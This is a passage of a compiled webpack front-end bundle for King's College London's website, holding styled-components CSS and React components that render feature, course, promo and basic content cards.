      order: 1;
      justify-content: left;
    }
  }
`;
const FeatureCardStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  width: 100%;

  &.ug-careers {
    padding: 16px 0;
  }

  .featureCard--content {
    display: flex;
    flex-direction: column;
    color: #2a2b2c;
    justify-content: center;
    order: 2;
    margin-top: 32px;
    align-items: flex-start;

    &.ug-careers {
      text-align: center;
      margin: auto;
      padding-top: 32px;
    }
  }

  .featureCard--content-inner {
    display: flex;
    flex-direction: column;
    max-width: 100%;
    row-gap: 16px;

    &.ug-careers {
      width: 100%;
    }
  }

  .featureCard--content--title {
    font-family: Kings Caslon Display, serif;
    font-size: 2rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    text-transform: none;
    ${(p) => p.isKbs && kbsTitleStyle};
  }

  .featureCard--content--summary {
    font-family: Wix MadeFor Display, sans-serif;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;

    &.ug-careers {
      font-family: Wix MadeFor Text, sans-serif;
    }
  }

  .featureCard--content--link {
    width: 100%;
    margin-bottom: 16px;

    &.ug-careers {
      width: auto;
    }
  }

  .featureCard--media {
    height: 320px;
    width: 100%;
    border-radius: 16px;
    order: 1;
    margin-top: 0;
    display: flex;
    justify-content: right;

    &.ug-careers {
      justify-content: center;
    }
  }

  .featureCard--media-item {
    height: 100%;
    border-radius: 16px;
    width: 100%;
    max-width: 100%;
    object-fit: fill;

    & iframe {
      border-radius: 16px;
      max-height: 320px;
      max-width: 100%;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.smallTablet}px) {
    .featureCard--media {
      height: 420px;
    }

    .featureCard--media-item {
      & iframe {
        max-height: 420px;
      }
    }
  }
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    display: grid;
    grid-template-columns: 1fr 1fr;
    column-gap: 64px;
    padding: 0;

    &.ug-careers {
      padding: 40px 0;
    }

    .featureCard--content {
      order: 1;
      margin-top: 0;
    }

    .featureCard--media {
      order: 2;
    }

    .featureCard--content--title {
      margin-top: 0;
    }

    .featureCard--content--link {
      width: auto;
      margin-bottom: 0;
    }

    .featureCard--content-inner {
      max-width: 568px;
    }

    .featureCard--media-item {
      width: 100%;
      max-width: 568px;

      & iframe {
        max-width: 568px;
      }
    }
  }

  ${(p) => p.variant === "secondary" && FeatureCard_styled_secondaryCardVariant}
`;

// EXTERNAL MODULE: ./src/app/features/common/youtube/components/YouTubeVideo.js
var YouTubeVideo = __webpack_require__(3467);
// EXTERNAL MODULE: ./src/app/features/kalturaVideo/components/KalturaVideo.js
var KalturaVideo = __webpack_require__(4744);
// EXTERNAL MODULE: ./node_modules/classnames/index.js
var classnames = __webpack_require__(72187);
var classnames_default = /*#__PURE__*/__webpack_require__.n(classnames);
;// ./src/app/blocks/shared/components/Cards/FeatureCard/FeatureCard.js











function FeatureCard({ isKbs, value, className, childClassName }) {
  const variant = value.mediaPosition ? "secondary" : "primary";
  const media = (0,helpers/* getMedia */.xM)(value);
  const headingLevel = value?.headingLevel || "Level 3";
  const ctaUrl = value.callToAction?.url || `/${value.callToAction?.sys?.slug}`;
  const defaultImage = {
    asset: {
      sys: {
        uri: "/siteelements/2017/images/news-image-kings-logo-780x440.jpg?f=webp&q=50"
      }
    }
  };
  const showCta = !isEmpty_default()(value) && !isEmpty_default()(value.callToActionLabel);
  const bgColourVariant = (0,helpers/* getColourVariant */.Gu)(value.backgroundColour);
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    isKbs,
    variant: bgColourVariant
  }, /* @__PURE__ */ react.createElement(FeatureCardStyled, {
    variant,
    isKbs,
    className
  }, /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("featureCard--content", childClassName)
  }, /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("featureCard--content-inner", childClassName)
  }, /* @__PURE__ */ react.createElement(react.Fragment, null, headingLevel === "Level 3" ? /* @__PURE__ */ react.createElement("h3", {
    className: "featureCard--content--title"
  }, value.title) : /* @__PURE__ */ react.createElement("h2", {
    className: "featureCard--content--title"
  }, value.title)), /* @__PURE__ */ react.createElement("p", {
    className: classnames_default()(
      "featureCard--content--summary",
      childClassName
    )
  }, value.summary, " "), /* @__PURE__ */ react.createElement("div", null, showCta && /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    className: classnames_default()(
      "featureCard--content--link",
      childClassName
    ),
    showIcon: false,
    as: "secondaryBtn",
    url: ctaUrl
  }, value.callToActionLabel)))), /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("featureCard--media", childClassName)
  }, media.type === "image" && /* @__PURE__ */ react.createElement(Image, {
    altText: value?.image?.altText,
    className: "featureCard--media-item",
    image: value.image
  }), media.type === "youtube" && /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
    url: media.value,
    className: "featureCard--media-item"
  }), media.type === "kaltura" && /* @__PURE__ */ react.createElement(KalturaVideo/* default */.A, {
    url: media.value,
    className: "featureCard--media-item"
  }), media?.type === null || media?.type === void 0 && /* @__PURE__ */ react.createElement(Image, {
    altText: "King's College London logo",
    className: "featureCard--media-item",
    image: defaultImage
  }))));
}
FeatureCard.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object,
  className: (prop_types_default()).string,
  childClassName: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Cards/Courses/Courses.styled.js

const Courses_styled_kbsStyle = (0,styled_components_browser_esm.css)`
  .courses--title {
    text-transform: uppercase;
    letter-spacing: 0.0175rem;
    font-weight: 300;
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  }
`;
const Courses_styled_primaryCardVariant = (0,styled_components_browser_esm.css)`
  flex-direction: column;
`;
const Courses_styled_tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  .courses--content {
    grid-template-columns: repeat(3, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const CourseCardsStyled = styled_components_browser_esm["default"].div`
  width: 100%;

  .courses--title {
    padding: 1.5rem 0;
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 1.75rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
  }

  .courses--content {
    display: grid;
    grid-template-columns: auto;
    row-gap: 2.5rem;
    width: 100%;
  }

  ${(p) => p.isKbs && Courses_styled_kbsStyle}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    ${(p) => {
  switch (p.cardVariant) {
    case "secondary":
    case "tertiary":
    case "quaternary":
      return Courses_styled_tertiaryCardVariant;
    default:
      return Courses_styled_primaryCardVariant;
  }
}}
  }
`;

;// ./src/app/blocks/shared/components/Cards/Courses/CourseCard.styled.js

const CourseCard_styled_secondary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  .courseCard--imgContainer,
  .courseCard--img {
    padding-left: 0;
    padding-right: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 20.4375rem auto;

    .courseCard--imgContainer,
    .courseCard--img {
      height: 20.4375rem;
      padding-left: 0;
      padding-right: 0;
    }

    .courseCard--content {
      justify-content: start;
    }
  }
`;
const CourseCard_styled_tertiary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 13.5rem auto;
    background-color: ${(p) => p.theme.colours.white};

    .courseCard--imgContainer,
    .courseCard--img {
      height: 13.5rem;
    }

    .courseCard--content {
      justify-content: start;
    }
  }
`;
const CourseCardStyled = styled_components_browser_esm["default"].div`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 20.59rem 1fr;
  grid-template-areas: 'cardImgArea' 'cardContentArea';
  border-radius: 0.5rem;
  max-width: 39.25rem;

  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);

  .courseCard--imgContainer {
    grid-area: cardImgArea;
    width: 100%;
  }

  .courseCard--img {
    width: 100%;
    object-fit: fill;
    border-top-right-radius: 0.5rem;
    border-top-left-radius: 0.5rem;
    height: 20.4375rem;
  }

  .courseCard--title {
    line-height: 150%;
    color: ${(p) => p.theme.colours.seaBlue500};

    &:hover {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
    &:focus {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
    &:visited {
      color: ${(p) => p.theme.colours.seaBlue500};
    }
  }

  .courseCard--content {
    grid-area: cardContentArea;
    display: flex;
    flex-direction: column;
    row-gap: 1rem;
    padding: ${(p) => p.theme.spacing.normal};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    margin-top: 0px;
  }

  .courseCard--description {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .courseCard--area {
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.openSans.name};
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%; /* 27px */
  }

  .courseCard--details {
    display: flex;
    flex-direction: column;
    row-gap: 0.75rem;
  }

  .courseCard--detailText {
    display: flex;
    column-gap: 0.625rem;
    font-weight: 700;
  }

  .courseCard--detailText--icon {
    padding-top: 0.125rem;
  }

  /* @fallback: browsers without gap support. */
  @supports not (inset: 0) {
    .courseCard--content > *:not(:last-child) {
      margin-bottom: 1rem;
    }
    .courseCard--details > *:not(:last-child) {
      margin-bottom: 0.375rem;
    }
    .courseCard--detailText > *:not(:first-child) {
      margin-left: 0.625rem;
    }
  }

  ${(p) => {
  switch (p.variant) {
    case "secondary":
    case "primary":
      return CourseCard_styled_secondary;
    case "tertiary":
      return CourseCard_styled_tertiary;
    default:
      return "";
  }
}}
`;

;// ./src/app/blocks/shared/components/Cards/Courses/CourseCard.js










function CourseCard({
  applicationDateOverride,
  areas,
  centerItems = true,
  defaultDeadlineDates,
  deliveryMode,
  description,
  duration,
  image,
  isKbs,
  isPostgraduate,
  pillText,
  studyModeTitle,
  title,
  uri,
  variant
}) {
  const dateStr = isPostgraduate ? defaultDeadlineDates?.pg : defaultDeadlineDates?.ug;
  const date = (0,date_utils/* formatApplicationDeadlineDate */.aO)(
    applicationDateOverride || dateStr
  );
  return /* @__PURE__ */ react.createElement(CourseCardStyled, {
    variant,
    centerItems
  }, /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--imgContainer"
  }, /* @__PURE__ */ react.createElement("a", {
    href: uri,
    "aria-label": title
  }, /* @__PURE__ */ react.createElement(Image, {
    image: (0,utils/* getDefaultImage */.N)(
      image,
      "/siteelements/2017/images/news-image-kings-logo-780x440.jpg?f=webp"
    ),
    altText: "",
    className: "courseCard--img"
  }))), /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--content"
  }, /* @__PURE__ */ react.createElement("div", null, /* @__PURE__ */ react.createElement(Pill, {
    bgColour: isKbs ? "orange" : "seaBlue50"
  }, pillText)), /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    maxCharacterLength: 200,
    fullWidth: true,
    url: uri,
    childClassName: "courseCard--title"
  }, title), /* @__PURE__ */ react.createElement("div", null, /* @__PURE__ */ react.createElement("span", {
    className: "courseCard--areas"
  }, areas)), /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--details"
  }, duration && /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "courseCard--detailText--icon",
    icon: "fa-regular fa-calendar"
  }), /* @__PURE__ */ react.createElement("span", null, duration)), studyModeTitle && /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "courseCard--detailText--icon",
    icon: "fa-regular fa-clock"
  }), /* @__PURE__ */ react.createElement("span", null, studyModeTitle)), deliveryMode && /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "courseCard--detailText--icon",
    icon: "fa-regular fa-globe-stand"
  }), /* @__PURE__ */ react.createElement("span", null, deliveryMode)), date && /* @__PURE__ */ react.createElement("div", {
    className: "courseCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "courseCard--detailText--icon",
    icon: "fa-regular fa-bell"
  }), /* @__PURE__ */ react.createElement("span", null, "Application deadline: ", date))), /* @__PURE__ */ react.createElement("p", {
    title: description,
    className: "courseCard--description"
  }, truncate_default()(description, { length: 210 }))));
}
CourseCard.propTypes = {
  image: (prop_types_default()).object,
  defaultDeadlineDates: (prop_types_default()).object,
  description: (prop_types_default()).string,
  title: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  centerItems: (prop_types_default()).bool,
  isPostgraduate: (prop_types_default()).bool,
  isKbs: (prop_types_default()).bool,
  uri: (prop_types_default()).string,
  pillText: (prop_types_default()).string,
  areas: (prop_types_default()).string,
  studyModeTitle: (prop_types_default()).string,
  applicationDateOverride: (prop_types_default()).string,
  date: (prop_types_default()).string,
  duration: (prop_types_default()).string,
  deliveryMode: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useApplicationDeadlines.js
var useApplicationDeadlines = __webpack_require__(88732);
;// ./src/app/blocks/shared/components/Cards/Courses/Courses.js








function Courses({ value, isKbs }) {
  const variant = (0,helpers/* getColourVariant */.Gu)(value?.backgroundColour);
  const items = (0,Cards_utils/* getCourseItems */.Kz)(value);
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const { deadlineDates } = (0,useApplicationDeadlines/* useApplicationDeadlines */.t)();
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    variant,
    isKbs
  }, /* @__PURE__ */ react.createElement(CourseCardsStyled, {
    isKbs,
    cardVariant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "courses--content"
  }, items.map((item) => /* @__PURE__ */ react.createElement(CourseCard, {
    applicationDateOverride: item.applicationDateOverride,
    areas: item.areas,
    defaultDeadlineDates: deadlineDates,
    deliveryMode: item.deliveryMode,
    description: item.description,
    duration: item.duration,
    image: item.image,
    isKbs,
    isPostgraduate: item.isPostgraduate,
    key: item.title,
    pillText: item.contentTypeId,
    studyModeTitle: item.studyModeTitle,
    title: item.title,
    uri: item.uri,
    variant: cardVariant
  })))));
}
Courses.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/Cards/Promos/Promos.styled.js

const Promos_styled_kbsStyle = (0,styled_components_browser_esm.css)`
  .promos--title {
    text-transform: uppercase;
    letter-spacing: 0.0175rem;
    font-weight: 300;
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  }
`;
const Promos_styled_primaryCardVariant = (0,styled_components_browser_esm.css)``;
const Promos_styled_secondaryCardVariant = (0,styled_components_browser_esm.css)`
  grid-template-rows: 4rem auto 4rem;
  .promos--items {
    grid-template-columns: repeat(2, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const Promos_styled_tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  grid-template-rows: 4rem auto 4rem;
  .promos--items {
    grid-template-columns: repeat(3, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const quaternaryCardVariant = (0,styled_components_browser_esm.css)`
  grid-template-rows: 4rem auto 4rem;
  .promos--items {
    grid-template-columns: repeat(4, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const PromosStyled = styled_components_browser_esm["default"].div`
  width: 100%;

  .promos--content {
    width: 100%;
  }

  .promos--title {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 1.75rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
  }

  .promos--items {
    display: grid;
    grid-template-columns: auto;
    row-gap: 2.5rem;
  }

  ${(p) => p.isKbs && Promos_styled_kbsStyle}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    ${(p) => {
  switch (p.cardVariant) {
    case "quaternary":
      return quaternaryCardVariant;
    case "secondary":
      return Promos_styled_secondaryCardVariant;
    case "tertiary":
      return Promos_styled_tertiaryCardVariant;
    default:
      return Promos_styled_primaryCardVariant;
  }
}}
  }
`;

;// ./src/app/blocks/shared/components/Cards/Promos/PromoCard.styled.js

const PromoCard_styled_primary = (0,styled_components_browser_esm.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: 'cardImgArea cardContentArea';
    grid-template-rows: auto;

    .promoCard--imgContainer {
      display: grid;
      grid-template-columns: auto;
      padding-left: 0;
      padding-right: 0;
    }

    .promoCard--img {
      border-radius: 0;
      height: 27.375rem;
      object-fit: fill;
    }
  }

  .promoCard--content {
    border-radius: 0;
    padding: 2.5rem;
  }
`;
const PromoCard_styled_secondary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  .promoCard--imgContainer,
  .promoCard--img {
    padding-left: 0;
    padding-right: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 20.4375rem auto;

    .promoCard--imgContainer,
    .promoCard--img {
      height: 20.4375rem;
      padding-left: 0;
      padding-right: 0;
      object-fit: fill;
    }

    .promoCard--content {
      justify-content: start;
    }
  }
`;
const PromoCard_styled_tertiary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 13.5rem auto;
    background-color: ${(p) => p.theme.colours.white};

    .promoCard--imgContainer,
    .promoCard--img {
      height: 13.5rem;
      object-fit: fill;
    }

    .promoCard--content {
      justify-content: start;
    }
  }
`;
const PromoCardStyled = styled_components_browser_esm["default"].div`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: auto auto;
  grid-template-areas: 'cardImgArea' 'cardContentArea';
  border-radius: 0.5rem;
  max-width: 100%;

  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);

  .promoCard--imgContainer {
    grid-area: cardImgArea;
    height: 100%;
    width: 100%;
  }

  .promoCard--img {
    width: 100%;
    border-top-right-radius: 0.5rem;
    border-top-left-radius: 0.5rem;

    object-fit: cover;
  }

  .promoCard--title {
    line-height: 150%;
    color: ${(p) => p.theme.colours.seaBlue500};
  }
  .promoCard--title:hover,
  .promoCard--title:focus {
    color: ${(p) => p.theme.colours.seaBlue500};
    text-decoration: underline;
  }

  .promoCard--content {
    grid-area: cardContentArea;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    row-gap: 1rem;
    padding: ${(p) => p.theme.spacing.normal};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  .promoCard--description {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .promoCard--details {
    display: flex;
    flex-direction: column;
    row-gap: 0.375rem;
  }

  .promoCard--detailText {
    display: flex;
    column-gap: 0.625rem;
    font-weight: 700;
  }

  .promoCard--detailText--icon {
    padding-top: 0.125rem;
  }

  ${(p) => {
  switch (p.variant) {
    case "secondary":
      return PromoCard_styled_secondary;
    case "tertiary":
    case "quaternary":
      return PromoCard_styled_tertiary;
    default:
      return PromoCard_styled_primary;
  }
}}
`;

;// ./src/app/blocks/shared/components/Cards/Promos/PromoCard.js







function PromoCard({
  centerItems = true,
  description,
  isKbs,
  image,
  title,
  uri,
  variant
}) {
  return /* @__PURE__ */ react.createElement(PromoCardStyled, {
    variant,
    centerItems
  }, /* @__PURE__ */ react.createElement("div", {
    className: "promoCard--imgContainer"
  }, /* @__PURE__ */ react.createElement(Image, {
    image,
    className: "promoCard--img"
  })), /* @__PURE__ */ react.createElement("div", {
    className: "promoCard--content"
  }, false, /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    fullWidth: true,
    url: uri,
    childClassName: "promoCard--title",
    maxCharacterLength: 250
  }, title), /* @__PURE__ */ react.createElement("p", {
    title: description,
    className: "promoCard--description"
  }, truncate_default()(description, { length: 210 }))));
}
PromoCard.propTypes = {
  centerItems: (prop_types_default()).bool,
  description: (prop_types_default()).string,
  isKbs: (prop_types_default()).bool,
  image: (prop_types_default()).object,
  title: (prop_types_default()).string,
  uri: (prop_types_default()).string,
  variant: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Cards/Promos/Promos.js







function Promos({ value, isKbs }) {
  const items = (0,Cards_utils/* getPromoItems */.cm)(value);
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const variant = (0,helpers/* getColourVariant */.Gu)(value?.backgroundColour);
  const defaultImage = {
    asset: {
      sys: {
        uri: "https://www.kcl.ac.uk/siteelements/2017/images/news-image-kings-logo-780x440.jpg?f=webp"
      },
      altText: ""
    }
  };
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    variant,
    isKbs
  }, /* @__PURE__ */ react.createElement(PromosStyled, {
    cardVariant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "promos--content"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "promos--items"
  }, items.map((item) => /* @__PURE__ */ react.createElement(PromoCard, {
    description: item.description,
    isKbs,
    image: item.image || defaultImage,
    key: item.title,
    title: item.title || "Empty element",
    uri: item.uri,
    variant: cardVariant
  }))))));
}
Promos.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

// EXTERNAL MODULE: ./node_modules/lodash/take.js
var take = __webpack_require__(69967);
var take_default = /*#__PURE__*/__webpack_require__.n(take);
;// ./src/app/blocks/shared/components/Cards/BasicCards/BasicCards.styles.js

const basicImageCss = (0,styled_components_browser_esm.css)`
  .basic-card-image {
    object-fit: cover;
    height: 258px;
    width: 100%;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.mobile}px) {
    .basic-card-image {
      height: 375px;
    }
  }
`;
const defaultCardImageCss = (0,styled_components_browser_esm.css)`
  ${basicImageCss}

  @media (min-width: ${(p) => p.theme.breakpoints.smallTablet}px) {
    .basic-card-image {
      height: 405px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .basic-card-image {
      height: 450px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-image {
      height: 450px;
    }
  }
`;
const twoCardsImageCss = (0,styled_components_browser_esm.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.smallTablet}px) {
    .basic-card-image {
      height: 405px;
    }
  }

  ${basicImageCss}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-image {
      height: 450px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .basic-card-image {
      height: 376px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.largeDesktop}px) {
    .basic-card-image {
      height: 450px;
    }
  }
`;
const threeCardImageCss = (0,styled_components_browser_esm.css)`
  ${basicImageCss}

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .basic-card-image {
      height: 203px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-image {
      height: 288px;
    }
  }
`;
const fourCardImageCss = (0,styled_components_browser_esm.css)`
  ${basicImageCss}

  /* @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .basic-card-image {
      height: 211px;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-image {
      height: 211px;
    }
  } */

  max-height: 258px;

  @media (min-width: ${(p) => p.theme.breakpoints.mobile}px) {
    max-height: 328px;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.smallTablet}px) {
    max-height: 450px;
    min-height: 450px;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    max-height: 211px;
    min-height: 211px;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    max-height: 211px;
    min-height: 211px;
  }
`;
const ContainerStyled = styled_components_browser_esm["default"].div`
  background: #ffffff;

  .basic-cards-h2 {
    font-family: Kings Caslon Display, sans-serif;
    line-height: 1.2;
    font-size: 2rem;
    text-transform: none;
    text-align: center;
    margin-bottom: 24px;

    @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
      font-size: 2.375rem;
    }
  }

  .basic-cards-p {
    margin: 24px 0;
    display: flex;
    justify-content: center;
    text-align: center;

    & p {
      font-family: Wix MadeFor Text, sans-serif;
      font-size: 1.125rem;
      line-height: 1.5;
      max-width: 696px;
    }

    @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
      margin: 24px 0 32px 0;
    }
  }

  ${(p) => p.$css}
`;
const boxShadowCss = (0,styled_components_browser_esm.css)`
  box-shadow: 0 2px 16px 0 rgba(0, 0, 0, 0.1);
  border-radius: 8px;
`;
const CardStyled = styled_components_browser_esm["default"].article`
  overflow: hidden;
  display: flex;
  flex-direction: column;
  width: 100%;
  flex: 1;

  ${(p) => p.roundedCorners ? boxShadowCss : ""}

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    flex-direction: ${(p) => {
  switch (p.layout) {
    case "1-card-right":
      return "row-reverse";
    case "2-cards":
    case "3-cards":
    case "4-cards":
    case "x-cards":
      return "column";
    default:
      return "row";
  }
}};

    width: ${(p) => {
  switch (p.layout) {
    case "1-card-left":
    case "1-card-right":
      return "100%";
    case "2-cards":
      return "49.70%";
    case "3-cards":
      return "32.11%";
    case "4-cards":
      return "23.5%";
    default:
      return "32.11%";
  }
}};
  }
`;
const CardMediaStyled = styled_components_browser_esm["default"].div`
  flex: 1;
  height: 100%;
  width: 100%;

  ${(p) => {
  switch (p.layout) {
    case "1-card-left":
    case "1-card-right":
      return (0,styled_components_browser_esm.css)`
          ${defaultCardImageCss}
        `;
    case "2-cards":
      return (0,styled_components_browser_esm.css)`
          ${twoCardsImageCss}
        `;
    case "3-cards":
      return (0,styled_components_browser_esm.css)`
          ${threeCardImageCss}
        `;
    case "4-cards":
      return (0,styled_components_browser_esm.css)`
          ${fourCardImageCss}
        `;
    default:
      return (0,styled_components_browser_esm.css)``;
  }
}}

  .card-image-media {
    object-fit: fill;
    width: 100%;
    height: auto;
    object-position: center top;
    display: block;

    ${(p) => {
  switch (p.layout) {
    case "1-card-left":
    case "1-card-right":
    case "2-cards":
      return (0,styled_components_browser_esm.css)`
            max-height: 258px;
            height: 100%;

            @media (min-width: ${(p2) => p2.theme.breakpoints.mobile}px) {
              max-height: 450px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.tablet}px) {
              min-height: 450px;
              max-height: 450px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.desktop}px) {
              max-height: 450px;
              min-height: 450px;
            }
          `;
    case "3-cards":
    case "x-cards":
      return (0,styled_components_browser_esm.css)`
            max-height: 258px;

            @media (min-width: ${(p2) => p2.theme.breakpoints.mobile}px) {
              max-height: 328px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.smallTablet}px) {
              max-height: 450px;
              min-height: 450px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.tablet}px) {
              max-height: 288px;
              min-height: 288px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.desktop}px) {
              max-height: 288px;
              min-height: 288px;
            }
          `;
    case "4-cards":
      return (0,styled_components_browser_esm.css)`
            max-height: 258px;

            @media (min-width: ${(p2) => p2.theme.breakpoints.mobile}px) {
              max-height: 328px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.smallTablet}px) {
              max-height: 450px;
              min-height: 450px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.tablet}px) {
              max-height: 211px;
              min-height: 211px;
            }

            @media (min-width: ${(p2) => p2.theme.breakpoints.desktop}px) {
              max-height: 211px;
              min-height: 211px;
            }
          `;
    default:
      return (0,styled_components_browser_esm.css)``;
  }
}}
  }
`;
const CardContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex: 1;
`;
const MultiCardContainer = styled_components_browser_esm["default"].div`
  display: flex;
  column-gap: 24px;
  row-gap: 32px;
  flex: 1;
  flex-direction: column;
  justify-content: space-between;

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    flex-direction: row;
    justify-content: space-between;
  }
`;
const SlideCardsContainer = styled_components_browser_esm["default"].div`
  display: flex;
  row-gap: 32px;
  flex: 1;
  flex-direction: column;
  justify-content: flex-start;
  column-gap: 24px;

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    flex-direction: row;
  }
`;
const responsiveContainerCss = (0,styled_components_browser_esm.css)`
  overflow-x: visible;
`;

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/index.js + 3 modules
var shared_utils = __webpack_require__(36697);
;// ./src/app/blocks/shared/components/Cards/BasicCards/BasicCard.js





function BasicCard({
  className,
  contentParams,
  contentRenderer,
  image,
  layout = "1-card-left",
  link,
  roundedCorners
}) {
  const imgProps = {
    className: "card-image-media",
    crop: true,
    image,
    ...(0,shared_utils/* getImageProps */.ul)(image)
  };
  const img = link ? /* @__PURE__ */ react.createElement("a", {
    href: link.href,
    title: link.title
  }, /* @__PURE__ */ react.createElement(Image, {
    ...imgProps
  })) : /* @__PURE__ */ react.createElement(Image, {
